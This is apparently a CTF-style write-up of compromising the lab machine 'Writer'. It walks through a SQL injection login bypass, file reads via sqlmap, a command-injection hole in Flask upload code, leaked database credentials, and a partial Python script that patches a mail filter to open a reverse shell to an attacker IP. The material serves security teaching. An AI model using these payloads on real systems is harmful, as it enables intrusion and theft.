To sum up, there are four active services on the target machine: SSH, HTTP, and SMB. I can now enumerate them to find anythin interesting.
Enumeration
SMB
The first service I’m going to look at is SMB. SMB is a protocol used by Windows to share files and directories. It’s a very common protocol, and it’s used by many popular file sharing services. If it’s open, I can enumerate the shared directories on the target machine and access the files inside of them.
In order to do this, I use the enum4linux tool which output is reported as follows (I’ve redacted it to make it easier to read and to highlight the important bits):
Looking up status of 10.10.11.101 WRITER <00> - B <ACTIVE> Workstation Service WRITER <03> - B <ACTIVE> Messenger Service WRITER <20> - B <ACTIVE> File Server Service ..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name WORKGROUP <1d> - B <ACTIVE> Master Browser WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
( Session Check on writer.htb )
[+] Server writer.htb allows sessions using username '', password ''
So, what I can see is that the SMB domain is WRITER. I can also see that it has two users: kyle and john. The password policy has a very low minimum length requirement, so I could try to bruteforce their credentials, but I don’t want to proceed that way. Last but not least, I can see a shared folder called writer2_project, but the listing is disabled and I can’t see any of the files inside of it.
HTTP
The second service I invesigate is the HTTP web server on the port 80. The web application are often the cause of the compromise, so I’m going to focus on it.

The application seems to be a simple blog-like platform, inside of which users can write and share some kind of content.
I can enumerate the users and the content they have written, but I’m not sure this could be useful. In the first place I’ve written down the list of the posts authors in case of future use.

First of all, I run (my best friend) fuff to enumerate the accessible directory on the target server (sorry not have taken screenshots of the output 🙏). As a result, I get the administrative directory, which seems to be very interesting, since it contains a login page.
Two approaches come to my mind: either I can bruteforce the login page based on the usernames collected from the blog posts and from the SMB enumeration, or I can try some sort of login bypass. Trying the first one, no luck.
Before using sqlmap to check if the request is vulnerable to SQL injection, I try some of the most common login bypass techniques. Luckly, the first payload I try works as a charm and I can login as an administrator:
1
2
USERNAME: ' OR 1=1-- -'
PASSWORD: anything
Having access to the administration dashboard, I can have a look at the platform functionalities in order to expand my attach surface. An admin basically has the ability to create, edit and delete posts, and also to attach files to them, using a local file or a remote one. The first thing I want to focus on is the file upload feature, that could help me reach a RCE.
Playing with it I can deduce that:
the uploaded files needs to have a .jpg extension;
the uploaded files are placed at the /img/filename.jpg location;
changing the extension of a PHP file to .jpg, it is uploaded but its content are not executed. Neither manual nor automated fuzzing was able to find a way to upload an executable file (again, thanks to my best friend fuff and the PayloadsAllTheThings repo).
Having no clue about how to overcame this, I decided to exploit the previous identified SQL injection vulnerability using sqlmap to enumerate the database content looking for valid credentials that could help me to login into SSH. The database contains three tables: site, stories and users. The users table only contains one row, but its hash seems to be not crackable in the first instance.
1
2
3
4
5
6
7
8
9
10
11
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
Database: writer
Table: users
[1 entry]
+----+------------------+--------+----------------------------------+----------+--------------+
| id | email            | status | password                         | username | date_created |
+----+------------------+--------+----------------------------------+----------+--------------+
| 1  | admin@writer.htb | Active | 118e48794631a9612484ca8b55f622d0 | admin    | NULL         |
+----+------------------+--------+----------------------------------+----------+--------------+
Having no idea how to go further, I decided to try to check for DBMS permissions and (luckly) I find that the current user can access files on the local system:
1
2
3
4
5
6
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
database management system users privileges:
[*] 'admin'@'localhost' [1]:
    privilege: FILE
In order to be sure that the permissions work as inteded, I try to dump the /etc/passwd file and it succeeds:

I need read the Apache2 virtual host configuration file in order to have a better idea of the web application’s location, but I cannot remember what its path is. To overcome this, I use a techique that LiveOverflow showed in one of his vieos (probably this one, but I’m not super-sure): to use docker containers to have an empty “clone” of the target environment to navigate it and analyze its content.
# Virtual host configuration for writer.htb domain <VirtualHost *:80> ServerName writer.htb ServerAdmin admin@writer.htb WSGIScriptAlias / /var/www/writer.htb/writer.wsgi <Directory /var/www/writer.htb> Order allow,deny Allow from all </Directory> Alias /static /var/www/writer.htb/writer/static <Directory /var/www/writer.htb/writer/static/> Order allow,deny Allow from all </Directory> ErrorLog ${APACHE_LOG_DIR}/error.log LogLevel warn CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost>
# Virtual host configuration for dev.writer.htb subdomain # Will enable configuration after completing backend development # Listen 8080 #<VirtualHost 127.0.0.1:8080> # ServerName dev.writer.htb # ServerAdmin admin@writer.htb # # Collect static for the writer2_project/writer_web/templates # Alias /static /var/www/writer2_project/static # <Directory /var/www/writer2_project/static> # Require all granted # </Directory> # # <Directory /var/www/writer2_project/writerv2> # <Files wsgi.py> # Require all granted # </Files> # </Directory> # # WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project python-home=/var/www/writer2_project/writer2env # WSGIProcessGroup writer2_project # WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py # ErrorLog ${APACHE_LOG_DIR}/error.log # LogLevel warn # CustomLog ${APACHE_LOG_DIR}/access.log combined # #</VirtualHost> # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
So there are two virtual hosts: the first one (hit by default on every route) points to the blog platform already analyzed, and the second one is a “under development” plaform which is unaccessible right now cause it has been commented out. It’s important to notice that both of them uses mod_wsgi Apache module that enables to run Python web applications. In addition, the WSGIScriptAlias directive configures the server to execute the writer.wsgi script anytime a request is received on the / route.
The writer.wsgi content (that I got via sqlmap as the previous ones) is the following:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
#!/usr/bin/python import sys import logging import random import os
# Import the __init__.py from the app folder from writer import app as application application.secret_key = os.environ.get("SECRET_KEY", "")
It imports the __init__.py file which contains the main logic of a Flask application, which is the source of the previous blog platform (again, I’ve extracted the most important parts of it, since it is a huge one):
---- [...] #Define connection for database defconnections(): try: connector = mysql.connector.connect(user='admin', password='ToughPasswordToCrack', host='127.0.0.1', database='writer') return connector except mysql.connector.Error as err: if err.errno == errorcode.ER_ACCESS_DENIED_ERROR: return ("Something is wrong with your db user name or password!") elif err.errno == errorcode.ER_BAD_DB_ERROR: return ("Database does not exist") else: return ("Another exception, returning!") else: print ('Connection to DB is ready!') [...] @app.route('/dashboard/stories/edit/<id>', methods=['GET', 'POST']) defedit_story(id): ifnot ('user'in session): return redirect('/') try: connector = connections() except mysql.connector.Error as err: return ("Database error") if request.method == "POST": cursor = connector.cursor() cursor.execute("SELECT * FROM stories where id = %(id)s;", {'id': id}) results = cursor.fetchall() if request.files['image']: image = request.files['image'] if".jpg"in image.filename: path = os.path.join('/var/www/writer.htb/writer/static/img/', image.filename) image.save(path) image = "/img/{}".format(image.filename) cursor = connector.cursor() cursor.execute("UPDATE stories SET image = %(image)s WHERE id = %(id)s", {'image':image, 'id':id}) result = connector.commit() else: error = "File extensions must be in .jpg!" return render_template('edit.html', error=error, results=results, id=id) if request.form.get('image_url'): image_url = request.form.get('image_url') if".jpg"in image_url: try: local_filename, headers = urllib.request.urlretrieve(image_url) os.system("mv {} {}.jpg".format(local_filename, local_filename)) image = "{}.jpg".format(local_filename) try: im = Image.open(image) im.verify() im.close() image = image.replace('/tmp/','') os.system("mv /tmp/{} /var/www/writer.htb/writer/static/img/{}".format(image, image)) image = "/img/{}".format(image) cursor = connector.cursor() cursor.execute("UPDATE stories SET image = %(image)s WHERE id = %(id)s", {'image':image, 'id':id}) result = connector.commit()
except PIL.UnidentifiedImageError: os.system("rm {}".format(image)) error = "Not a valid image file!" return render_template('edit.html', error=error, results=results, id=id) except: error = "Issue uploading picture" return render_template('edit.html', error=error, results=results, id=id) else: error = "File extensions must be in .jpg!" return render_template('edit.html', error=error, results=results, id=id) title = request.form.get('title') tagline = request.form.get('tagline') content = request.form.get('content') cursor = connector.cursor() cursor.execute("UPDATE stories SET title = %(title)s, tagline = %(tagline)s, content = %(content)s WHERE id = %(id)s", {'title':title, 'tagline':tagline, 'content':content, 'id': id}) result = connector.commit() return redirect('/dashboard/stories')
else: cursor = connector.cursor() cursor.execute("SELECT * FROM stories where id = %(id)s;", {'id': id}) results = cursor.fetchall() return render_template('edit.html', results=results, id=id) [...]
It’s quite easy to see that the post creation and editing have a really poor implementation of the remote image upload mechanism since they use the os.system function to run the mv command to move the temporary image file (created using the urlretrive function) into the static/img directory. This is not a good way to handle it, since the file name is under the user’s control and it can be used to forge a payload to execute arbitrary commands on the system.
Something important to notice is that the urlretrieve function, used to copy a remote object in a temporary location, usually doesn’t use the original object name: in fact, it generates a random one. This could make think that the application code isn’t vulnerable since the user can’t control the string used inside the os.system function. However, this is not the case. In fact, as the official documentation states, If the URL points to a local file, the object will not be copied unless filename is supplied, and the original file name is returned. Moreover, the file type check is not implemented in a good way, since it just checks if the .jpg string is present in the file name.
Exploit
RCE

We can chain the previous vulnerabilities together to get a complete RCE:
uploading a file having a bash injection payload in its name in order: this makes it possible to have a file with a command inside its name, located in a local directory (/var/www/writer.htb/writer/static/img/)

The www-data user has no home directory, so it’s not usefull to get the first flag. This means that at least one lateral movement is needed to achieve the first step.

Looking around, I find that the “dev” project referenced inside the virtual host configuration is still there and is fully readable. It is a Django application not so interesting since it’s not running, but it still contains some configuration files. One of these, called settings.py, references a MySQL configuration file at /etc/mysql/my.cnf, which is also readable.
This file exposes some MySQL credentials, which can be used to navigate the dev database (which is different from the previous one dumped via sqlmap):
# The MariaDB configuration file # # The MariaDB/MySQL tools read configuration files in the following order: # 1. "/etc/mysql/mariadb.cnf" (this file) to set global defaults, # 2. "/etc/mysql/conf.d/*.cnf" to set global options. # 3. "/etc/mysql/mariadb.conf.d/*.cnf" to set MariaDB-only options. # 4. "~/.my.cnf" to set user-specific options. # # If the same option is defined multiple times, the last one will apply. # # One can use all long options that the program supports. # Run program with --help to get a list of available options and with # --print-defaults to see which it would actually understand and use.
# # This group is read both both by the client and the server # use it for options that affect everything # [client-server]
# Import all .cnf files from configuration directory !includedir /etc/mysql/conf.d/ !includedir /etc/mysql/mariadb.conf.d/
[client] database = dev user = djangouser password = DjangoSuperPassword default-character-set = utf8

Now I can interact with the database and look for credentials which can be still valid somewhere. As expected, inside the auth_user table there is a valid username/password pair:
The hash prefix points out that the password is stored using the PBKDF2 algorithm. The hash is then followed by the number of iterations, the salt and the hash itself. I can try to crack it using John the Ripper, which supports that format: Note: I had some troubles formatting the hash file, even if I’ve not found any other references around the web. The only way to make it work has been manually format the file in this way:
The/etc/postfix/disclaimer file, seems to be a Postfix Filter that is executed by John everytime a mail is sent. The file contains a disclaimer that is displayed to the user when he/she tries to send a mail:
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then /usr/bin/altermime --input=in.$$ \ --disclaimer=/etc/postfix/disclaimer.txt \ --disclaimer-html=/etc/postfix/disclaimer.txt \ --xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \ { echo Message content rejected; exit$EX_UNAVAILABLE; } fi
$SENDMAIL"$@" <in.$$
exit $?
The idea is to edit the disclaimer filter in order to add a custom piece of code that spawns a reverse shell, which will makes us able to connect as john. Since a cron job is running every 4-5 minutes to restore the original files, it’s better to write a small python script that automates the entire exploitation process:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
#!/usr/bin/python3.8 import smtplib
FILE = "/etc/postfix/disclaimer" IP = "10.10.14.12" PORT = "1337"
server = smtplib.SMTP('localhost') patch_disclaimer() server.sendmail('root@azraelsec.it', 'john@idk.com', 'lulz') server.quit()
Listening on port 1337, I can interact with the remote server using the john user:

I want have a persistent session since I don’t want to re-run the entire process in case of of connection loss. And since I’m trying a tiny tool called pwncat, I use one of its modules called linux.implant.authorized_key to install a custom SSH keypair in /home/john/.ssh/authorized_keys to be able to use SSH:
Root user
The first thing I notice is that john belongs to the management group and considering how the previous steps developed, I start look around for resources that only that group’s users can access:
APT can be used to escalate privileges as GTFOBINS points out: [https://gtfobins.github.io/gtfobins/apt-get/]. The most common scenario is to exploit the APT hooks to execute a small set of instructions when the privileged process executes an action (e.g. apt-get update). To place a custom file inside the /etc/apt/apt.conf.d is enough to create a custom APT hook. See the documentation to investigate further. The problem here is that I haven’t the john password, so I cannot use sudo to execute apt-get update. My only chance is to find some kind of triggers that does it for me.
